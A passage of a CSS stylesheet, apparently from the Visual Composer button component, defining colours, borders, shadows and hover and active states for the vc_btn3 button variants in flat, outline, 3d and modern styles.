  background-color:#4092df
 }
 .vc_btn3.vc_btn3-color-sky.vc_btn3-style-modern.active,
 .vc_btn3.vc_btn3-color-sky.vc_btn3-style-modern:active {
  color:#f2f2f2;
  border-color:#378ddd;
  background-color:#378ddd
 }
 .vc_btn3.vc_btn3-color-green,
 .vc_btn3.vc_btn3-color-green.vc_btn3-style-flat {
  color:#fff;
  background-color:#6dab3c
 }
 .vc_btn3.vc_btn3-color-green.vc_btn3-style-flat:focus,
 .vc_btn3.vc_btn3-color-green.vc_btn3-style-flat:hover,
 .vc_btn3.vc_btn3-color-green:focus,
 .vc_btn3.vc_btn3-color-green:hover {
  color:#f7f7f7;
  background-color:#5f9434
 }
 .vc_btn3.vc_btn3-color-green.active,
 .vc_btn3.vc_btn3-color-green.vc_btn3-style-flat.active,
 .vc_btn3.vc_btn3-color-green.vc_btn3-style-flat:active,
 .vc_btn3.vc_btn3-color-green:active {
  color:#f2f2f2;
  background-color:#5a8d31
 }
 .vc_btn3.vc_btn3-color-green.vc_btn3-style-outline {
  color:#6dab3c;
  border-color:#6dab3c;
  background-color:transparent
 }
 .vc_btn3.vc_btn3-color-green.vc_btn3-style-outline:focus,
 .vc_btn3.vc_btn3-color-green.vc_btn3-style-outline:hover {
  color:#fff;
  border-color:#6dab3c;
  background-color:#6dab3c
 }
 .vc_btn3.vc_btn3-color-green.vc_btn3-style-outline.active,
 .vc_btn3.vc_btn3-color-green.vc_btn3-style-outline:active {
  color:#fff;
  border-color:#6dab3c;
  background-color:#6dab3c
 }
 .vc_btn3.vc_btn3-color-green.vc_btn3-style-3d {
  color:#fff;
  background-color:#6dab3c;
  box-shadow:0 5px 0 #53812d
 }
 .vc_btn3.vc_btn3-color-green.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-green.vc_btn3-style-3d:hover {
  color:#f7f7f7;
  background-color:#6dab3c
 }
 .vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.active,
 .vc_btn3.vc_btn3-color-green.vc_btn3-style-3d:active {
  color:#f2f2f2;
  background-color:#6dab3c
 }
 .vc_btn3.vc_btn3-color-green.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-green.vc_btn3-style-3d:hover {
  top:3px;
  box-shadow:0 2px 0 #53812d
 }
 .vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-xs {
  box-shadow:0 3px 0 #53812d
 }
 .vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-xs:focus,
 .vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-xs:hover {
  top:1px;
  box-shadow:0 2px 0 #53812d
 }
 .vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-sm {
  box-shadow:0 4px 0 #53812d
 }
 .vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-sm:focus,
 .vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-sm:hover {
  top:2px;
  box-shadow:0 2px 0 #53812d
 }
 .vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-lg {
  box-shadow:0 5px 0 #53812d
 }
 .vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-lg:focus,
 .vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-lg:hover {
  top:3px;
  box-shadow:0 2px 0 #53812d
 }
 .vc_btn3.vc_btn3-color-green.vc_btn3-style-modern {
  color:#fff;
  border-color:#6dab3c;
  background-color:#6dab3c
 }
 .vc_btn3.vc_btn3-color-green.vc_btn3-style-modern:focus,
 .vc_btn3.vc_btn3-color-green.vc_btn3-style-modern:hover {
  color:#f7f7f7;
  border-color:#5f9434;
  background-color:#5f9434
 }
 .vc_btn3.vc_btn3-color-green.vc_btn3-style-modern.active,
 .vc_btn3.vc_btn3-color-green.vc_btn3-style-modern:active {
  color:#f2f2f2;
  border-color:#5a8d31;
  background-color:#5a8d31
 }
 .vc_btn3.vc_btn3-color-juicy-pink,
 .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
  color:#fff;
  background-color:#f4524d
 }
 .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:focus,
 .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover,
 .vc_btn3.vc_btn3-color-juicy-pink:focus,
 .vc_btn3.vc_btn3-color-juicy-pink:hover {
  color:#f7f7f7;
  background-color:#f23630
 }
 .vc_btn3.vc_btn3-color-juicy-pink.active,
 .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat.active,
 .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:active,
 .vc_btn3.vc_btn3-color-juicy-pink:active {
  color:#f2f2f2;
  background-color:#f22d27
 }
 .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-outline {
  color:#f4524d;
  border-color:#f4524d;
  background-color:transparent
 }
 .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-outline:focus,
 .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-outline:hover {
  color:#fff;
  border-color:#f4524d;
  background-color:#f4524d
 }
 .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-outline.active,
 .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-outline:active {
  color:#fff;
  border-color:#f4524d;
  background-color:#f4524d
 }
 .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d {
  color:#fff;
  background-color:#f4524d;
  box-shadow:0 5px 0 #f11f18
 }
 .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d:hover {
  color:#f7f7f7;
  background-color:#f4524d
 }
 .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.active,
 .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d:active {
  color:#f2f2f2;
  background-color:#f4524d
 }
 .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d:hover {
  top:3px;
  box-shadow:0 2px 0 #f11f18
 }
 .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-xs {
  box-shadow:0 3px 0 #f11f18
 }
 .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-xs:focus,
 .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-xs:hover {
  top:1px;
  box-shadow:0 2px 0 #f11f18
 }
 .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-sm {
  box-shadow:0 4px 0 #f11f18
 }
 .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-sm:focus,
 .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-sm:hover {
  top:2px;
  box-shadow:0 2px 0 #f11f18
 }
 .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-lg {
  box-shadow:0 5px 0 #f11f18
 }
 .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-lg:focus,
 .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-lg:hover {
  top:3px;
  box-shadow:0 2px 0 #f11f18
 }
 .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-modern {
  color:#fff;
  border-color:#f4524d;
  background-color:#f4524d
 }
 .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-modern:focus,
 .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-modern:hover {
  color:#f7f7f7;
  border-color:#f23630;
  background-color:#f23630
 }
 .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-modern.active,
 .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-modern:active {
  color:#f2f2f2;
  border-color:#f22d27;
  background-color:#f22d27
 }
 .vc_btn3.vc_btn3-color-sandy-brown,
 .vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-flat {
  color:#fff;
  background-color:#f79468
 }
 .vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-flat:focus,
 .vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-flat:hover,
 .vc_btn3.vc_btn3-color-sandy-brown:focus,
 .vc_btn3.vc_btn3-color-sandy-brown:hover {
  color:#f7f7f7;
  background-color:#f57f4b
 }
 .vc_btn3.vc_btn3-color-sandy-brown.active,
 .vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-flat.active,
 .vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-flat:active,
 .vc_btn3.vc_btn3-color-sandy-brown:active {
  color:#f2f2f2;
  background-color:#f57941
 }
 .vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-outline {
  color:#f79468;
  border-color:#f79468;
  background-color:transparent
 }
 .vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-outline:focus,
 .vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-outline:hover {
  color:#fff;
  border-color:#f79468;
  background-color:#f79468
 }
 .vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-outline.active,
 .vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-outline:active {
  color:#fff;
  border-color:#f79468;
  background-color:#f79468
 }
 .vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d {
  color:#fff;
  background-color:#f79468;
  box-shadow:0 5px 0 #f46e33
 }
 .vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d:hover {
  color:#f7f7f7;
  background-color:#f79468
 }
 .vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.active,
 .vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d:active {
  color:#f2f2f2;
  background-color:#f79468
 }
 .vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d:hover {
  top:3px;
  box-shadow:0 2px 0 #f46e33
 }
 .vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-xs {
  box-shadow:0 3px 0 #f46e33
 }
 .vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-xs:focus,
 .vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-xs:hover {
  top:1px;
  box-shadow:0 2px 0 #f46e33
 }
 .vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-sm {
  box-shadow:0 4px 0 #f46e33
 }
 .vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-sm:focus,
 .vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-sm:hover {
  top:2px;
  box-shadow:0 2px 0 #f46e33
 }
 .vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-lg {
  box-shadow:0 5px 0 #f46e33
 }
 .vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-lg:focus,
 .vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-lg:hover {
  top:3px;
  box-shadow:0 2px 0 #f46e33
 }
 .vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-modern {
  color:#fff;
  border-color:#f79468;
  background-color:#f79468
 }
 .vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-modern:focus,
 .vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-modern:hover {
  color:#f7f7f7;
  border-color:#f57f4b;
  background-color:#f57f4b
 }
 .vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-modern.active,
 .vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-modern:active {
  color:#f2f2f2;
  border-color:#f57941;
  background-color:#f57941
 }
 .vc_btn3.vc_btn3-color-purple,
 .vc_btn3.vc_btn3-color-purple.vc_btn3-style-flat {
  color:#fff;
  background-color:#b97ebb
 }
 .vc_btn3.vc_btn3-color-purple.vc_btn3-style-flat:focus,
 .vc_btn3.vc_btn3-color-purple.vc_btn3-style-flat:hover,
 .vc_btn3.vc_btn3-color-purple:focus,
 .vc_btn3.vc_btn3-color-purple:hover {
  color:#f7f7f7;
  background-color:#ae6ab0
 }
 .vc_btn3.vc_btn3-color-purple.active,
 .vc_btn3.vc_btn3-color-purple.vc_btn3-style-flat.active,
 .vc_btn3.vc_btn3-color-purple.vc_btn3-style-flat:active,
 .vc_btn3.vc_btn3-color-purple:active {
  color:#f2f2f2;
  background-color:#ab63ad
 }
 .vc_btn3.vc_btn3-color-purple.vc_btn3-style-outline {
  color:#b97ebb;
  border-color:#b97ebb;
  background-color:transparent
 }
 .vc_btn3.vc_btn3-color-purple.vc_btn3-style-outline:focus,
 .vc_btn3.vc_btn3-color-purple.vc_btn3-style-outline:hover {
  color:#fff;
  border-color:#b97ebb;
  background-color:#b97ebb
 }
 .vc_btn3.vc_btn3-color-purple.vc_btn3-style-outline.active,
 .vc_btn3.vc_btn3-color-purple.vc_btn3-style-outline:active {
  color:#fff;
  border-color:#b97ebb;
  background-color:#b97ebb
 }
 .vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d {
  color:#fff;
  background-color:#b97ebb;
  box-shadow:0 5px 0 #a559a8
 }
 .vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d:hover {
  color:#f7f7f7;
  background-color:#b97ebb
 }
 .vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.active,
 .vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d:active {
  color:#f2f2f2;
  background-color:#b97ebb
 }
 .vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d:hover {
  top:3px;
  box-shadow:0 2px 0 #a559a8
 }
 .vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-xs {
  box-shadow:0 3px 0 #a559a8
 }
 .vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-xs:focus,
 .vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-xs:hover {
  top:1px;
  box-shadow:0 2px 0 #a559a8
 }
 .vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-sm {
  box-shadow:0 4px 0 #a559a8
 }
 .vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-sm:focus,
 .vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-sm:hover {
  top:2px;
  box-shadow:0 2px 0 #a559a8
 }
 .vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-lg {
  box-shadow:0 5px 0 #a559a8
 }
 .vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-lg:focus,
 .vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-lg:hover {
  top:3px;
  box-shadow:0 2px 0 #a559a8
 }
 .vc_btn3.vc_btn3-color-purple.vc_btn3-style-modern {
  color:#fff;
  border-color:#b97ebb;
  background-color:#b97ebb
 }
 .vc_btn3.vc_btn3-color-purple.vc_btn3-style-modern:focus,
 .vc_btn3.vc_btn3-color-purple.vc_btn3-style-modern:hover {
  color:#f7f7f7;
  border-color:#ae6ab0;
  background-color:#ae6ab0
 }
 .vc_btn3.vc_btn3-color-purple.vc_btn3-style-modern.active,
 .vc_btn3.vc_btn3-color-purple.vc_btn3-style-modern:active {
  color:#f2f2f2;
  border-color:#ab63ad;
  background-color:#ab63ad
 }
 .vc_btn3.vc_btn3-color-black,
 .vc_btn3.vc_btn3-color-black.vc_btn3-style-flat {
  color:#fff;
  background-color:#2a2a2a
 }
 .vc_btn3.vc_btn3-color-black.vc_btn3-style-flat:focus,
 .vc_btn3.vc_btn3-color-black.vc_btn3-style-flat:hover,
 .vc_btn3.vc_btn3-color-black:focus,
 .vc_btn3.vc_btn3-color-black:hover {
  color:#f7f7f7;
  background-color:#1b1b1b
 }
 .vc_btn3.vc_btn3-color-black.active,
 .vc_btn3.vc_btn3-color-black.vc_btn3-style-flat.active,
 .vc_btn3.vc_btn3-color-black.vc_btn3-style-flat:active,
 .vc_btn3.vc_btn3-color-black:active {
  color:#f2f2f2;
  background-color:#161616
 }
 .vc_btn3.vc_btn3-color-black.vc_btn3-style-outline {
  color:#fff;
  border-color:#2a2a2a;
  background-color:transparent
 }
 .vc_btn3.vc_btn3-color-black.vc_btn3-style-outline:focus,
 .vc_btn3.vc_btn3-color-black.vc_btn3-style-outline:hover {
  color:#fff;
  border-color:#2a2a2a;
  background-color:#2a2a2a
 }
 .vc_btn3.vc_btn3-color-black.vc_btn3-style-outline.active,
 .vc_btn3.vc_btn3-color-black.vc_btn3-style-outline:active {
  color:#fff;
  border-color:#2a2a2a;
  background-color:#2a2a2a
 }
 .vc_btn3.vc_btn3-color-black.vc_btn3-style-3d {
  color:#fff;
  background-color:#2a2a2a;
  box-shadow:0 5px 0 #0e0e0e
 }
 .vc_btn3.vc_btn3-color-black.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-black.vc_btn3-style-3d:hover {
  color:#f7f7f7;
  background-color:#2a2a2a
 }
 .vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.active,
 .vc_btn3.vc_btn3-color-black.vc_btn3-style-3d:active {
  color:#f2f2f2;
  background-color:#2a2a2a
 }
 .vc_btn3.vc_btn3-color-black.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-black.vc_btn3-style-3d:hover {
  top:3px;
  box-shadow:0 2px 0 #0e0e0e
 }
 .vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-xs {
  box-shadow:0 3px 0 #0e0e0e
 }
 .vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-xs:focus,
 .vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-xs:hover {
  top:1px;
  box-shadow:0 2px 0 #0e0e0e
 }
 .vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-sm {
  box-shadow:0 4px 0 #0e0e0e
 }
 .vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-sm:focus,
 .vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-sm:hover {
  top:2px;
  box-shadow:0 2px 0 #0e0e0e
 }
 .vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-lg {
  box-shadow:0 5px 0 #0e0e0e
 }
 .vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-lg:focus,
 .vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-lg:hover {
  top:3px;
  box-shadow:0 2px 0 #0e0e0e
 }
 .vc_btn3.vc_btn3-color-black.vc_btn3-style-modern {
  color:#fff;
  border-color:#2a2a2a;
  background-color:#2a2a2a
 }
 .vc_btn3.vc_btn3-color-black.vc_btn3-style-modern:focus,
 .vc_btn3.vc_btn3-color-black.vc_btn3-style-modern:hover {
  color:#f7f7f7;
  border-color:#1b1b1b;
  background-color:#1b1b1b
 }
 .vc_btn3.vc_btn3-color-black.vc_btn3-style-modern.active,
 .vc_btn3.vc_btn3-color-black.vc_btn3-style-modern:active {
  color:#f2f2f2;
  border-color:#161616;
  background-color:#161616
 }
 .vc_btn3.vc_btn3-color-grey,
 .vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat {
  color:#666;
  background-color:#ebebeb
 }
 .vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat:focus,
 .vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat:hover,
 .vc_btn3.vc_btn3-color-grey:focus,
 .vc_btn3.vc_btn3-color-grey:hover {
  color:#5e5e5e;
  background-color:#dcdcdc
 }
 .vc_btn3.vc_btn3-color-grey.active,
 .vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat.active,
 .vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat:active,
 .vc_btn3.vc_btn3-color-grey:active {
  color:#595959;
  background-color:#d7d7d7
 }
 .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline {
  color:#666;
  border-color:#ebebeb;
  background-color:transparent
 }
 .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:focus,
 .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover {
  color:#666;
  border-color:#ebebeb;
  background-color:#ebebeb
 }
 .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline.active,
 .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:active {
  color:#666;
  border-color:#ebebeb;
  background-color:#ebebeb
 }
 .vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d {
  color:#666;
  background-color:#ebebeb;
  box-shadow:0 5px 0 #cfcfcf
 }
 .vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d:hover {
  color:#5e5e5e;
  background-color:#ebebeb
 }
 .vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.active,
 .vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d:active {
  color:#595959;
  background-color:#ebebeb
 }
 .vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d:hover {
  top:3px;
  box-shadow:0 2px 0 #cfcfcf
 }
 .vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-xs {
  box-shadow:0 3px 0 #cfcfcf
 }
 .vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-xs:focus,
 .vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-xs:hover {
  top:1px;
  box-shadow:0 2px 0 #cfcfcf
 }
 .vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-sm {
  box-shadow:0 4px 0 #cfcfcf
 }
 .vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-sm:focus,
 .vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-sm:hover {
  top:2px;
  box-shadow:0 2px 0 #cfcfcf
 }
 .vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-lg {
  box-shadow:0 5px 0 #cfcfcf
 }
 .vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-lg:focus,
 .vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-lg:hover {
  top:3px;
  box-shadow:0 2px 0 #cfcfcf
 }
 .vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern {
  color:#666;
  border-color:#ebebeb;
  background-color:#ebebeb
 }
 .vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:focus,
 .vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:hover {
  color:#5e5e5e;
  border-color:#dcdcdc;
  background-color:#dcdcdc
 }
 .vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern.active,
 .vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:active {
  color:#595959;
  border-color:#d7d7d7;
  background-color:#d7d7d7
 }
 .vc_btn3.vc_btn3-color-white,
 .vc_btn3.vc_btn3-color-white.vc_btn3-style-flat {
  color:#666;
  background-color:#fff
 }
 .vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:focus,
 .vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:hover,
 .vc_btn3.vc_btn3-color-white:focus,
 .vc_btn3.vc_btn3-color-white:hover {
  color:#5e5e5e;
  background-color:#f0f0f0
 }
 .vc_btn3.vc_btn3-color-white.active,
 .vc_btn3.vc_btn3-color-white.vc_btn3-style-flat.active,
 .vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:active,
 .vc_btn3.vc_btn3-color-white:active {
  color:#595959;
  background-color:#ebebeb
 }
 .vc_btn3.vc_btn3-color-white.vc_btn3-style-outline {
  color:#666;
  border-color:#fff;
  background-color:transparent
 }
 .vc_btn3.vc_btn3-color-white.vc_btn3-style-outline:focus,
 .vc_btn3.vc_btn3-color-white.vc_btn3-style-outline:hover {
  color:#666;
  border-color:#fff;
  background-color:#fff
 }
 .vc_btn3.vc_btn3-color-white.vc_btn3-style-outline.active,
 .vc_btn3.vc_btn3-color-white.vc_btn3-style-outline:active {
  color:#666;
  border-color:#fff;
  background-color:#fff
 }
 .vc_btn3.vc_btn3-color-white.vc_btn3-style-3d {
  color:#666;
  background-color:#fff;
  box-shadow:0 5px 0 #e3e3e3
 }
 .vc_btn3.vc_btn3-color-white.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-white.vc_btn3-style-3d:hover {
  color:#5e5e5e;
  background-color:#fff
 }
 .vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.active,
 .vc_btn3.vc_btn3-color-white.vc_btn3-style-3d:active {
  color:#595959;
  background-color:#fff
 }
 .vc_btn3.vc_btn3-color-white.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-white.vc_btn3-style-3d:hover {
  top:3px;
  box-shadow:0 2px 0 #e3e3e3
 }
 .vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-xs {
  box-shadow:0 3px 0 #e3e3e3
 }
 .vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-xs:focus,
 .vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-xs:hover {
  top:1px;
  box-shadow:0 2px 0 #e3e3e3
 }
 .vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-sm {
  box-shadow:0 4px 0 #e3e3e3
 }
 .vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-sm:focus,
 .vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-sm:hover {
  top:2px;
  box-shadow:0 2px 0 #e3e3e3
 }
 .vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-lg {
  box-shadow:0 5px 0 #e3e3e3
 }
 .vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-lg:focus,
 .vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-lg:hover {
  top:3px;
  box-shadow:0 2px 0 #e3e3e3
 }
 .vc_btn3.vc_btn3-color-white.vc_btn3-style-modern {
  color:#666;
  border-color:#fff;
  background-color:#fff
 }
 .vc_btn3.vc_btn3-color-white.vc_btn3-style-modern:focus,
 .vc_btn3.vc_btn3-color-white.vc_btn3-style-modern:hover {
  color:#5e5e5e;
  border-color:#f0f0f0;
  background-color:#f0f0f0
 }
 .vc_btn3.vc_btn3-color-white.vc_btn3-style-modern.active,
 .vc_btn3.vc_btn3-color-white.vc_btn3-style-modern:active {
  color:#595959;
  border-color:#ebebeb;
  background-color:#ebebeb
 }
 .vc_btn3.vc_btn3-color-default,
 .vc_btn3.vc_btn3-color-default.vc_btn3-style-flat {
  color:#333;
  background-color:#f7f7f7
 }
 .vc_btn3.vc_btn3-color-default.vc_btn3-style-flat:focus,
 .vc_btn3.vc_btn3-color-default.vc_btn3-style-flat:hover,
 .vc_btn3.vc_btn3-color-default:focus,
 .vc_btn3.vc_btn3-color-default:hover {
  color:#2b2b2b;
  background-color:#e8e8e8
 }
 .vc_btn3.vc_btn3-color-default.active,
 .vc_btn3.vc_btn3-color-default.vc_btn3-style-flat.active,
 .vc_btn3.vc_btn3-color-default.vc_btn3-style-flat:active,
 .vc_btn3.vc_btn3-color-default:active {
  color:#262626;
  background-color:#e3e3e3
 }
 .vc_btn3.vc_btn3-color-default.vc_btn3-style-outline {
  color:#f7f7f7;
  border-color:#f7f7f7;
  background-color:transparent
 }
 .vc_btn3.vc_btn3-color-default.vc_btn3-style-outline:focus,
 .vc_btn3.vc_btn3-color-default.vc_btn3-style-outline:hover {
  color:#333;
  border-color:#f7f7f7;
  background-color:#f7f7f7
 }
 .vc_btn3.vc_btn3-color-default.vc_btn3-style-outline.active,
 .vc_btn3.vc_btn3-color-default.vc_btn3-style-outline:active {
  color:#333;
  border-color:#f7f7f7;
  background-color:#f7f7f7
 }
 .vc_btn3.vc_btn3-color-default.vc_btn3-style-3d {
  color:#333;
  background-color:#f7f7f7;
  box-shadow:0 5px 0 #dbdbdb
 }
 .vc_btn3.vc_btn3-color-default.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-default.vc_btn3-style-3d:hover {
  color:#2b2b2b;
  background-color:#f7f7f7
 }
 .vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.active,
 .vc_btn3.vc_btn3-color-default.vc_btn3-style-3d:active {
  color:#262626;
  background-color:#f7f7f7
 }
 .vc_btn3.vc_btn3-color-default.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-default.vc_btn3-style-3d:hover {
  top:3px;
  box-shadow:0 2px 0 #dbdbdb
 }
 .vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-xs {
  box-shadow:0 3px 0 #dbdbdb
 }
 .vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-xs:focus,
 .vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-xs:hover {
  top:1px;
  box-shadow:0 2px 0 #dbdbdb
 }
